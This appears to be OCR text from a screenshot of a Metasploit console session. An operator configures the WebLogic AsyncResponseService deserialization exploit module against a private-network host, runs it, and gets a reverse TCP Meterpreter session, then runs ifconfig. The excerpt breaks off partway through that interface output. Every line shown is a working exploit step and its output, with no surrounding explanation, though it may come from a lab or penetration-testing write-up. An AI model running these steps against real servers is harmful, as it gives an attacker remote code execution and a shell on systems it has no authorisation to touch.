 文件 动作 编辑 查看 帮助
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set rhos
ts 192.168.1.80
rhosts => 192.168.1.80
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhos
t 192.168.1.129
lhost => 192.168.1.129
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set targ
et 1
target => 1
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.1.129:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (176198 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.129:4444 -> 192.168.1.80:49634) a
t 2024-06-05 13:29:25 +0800
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1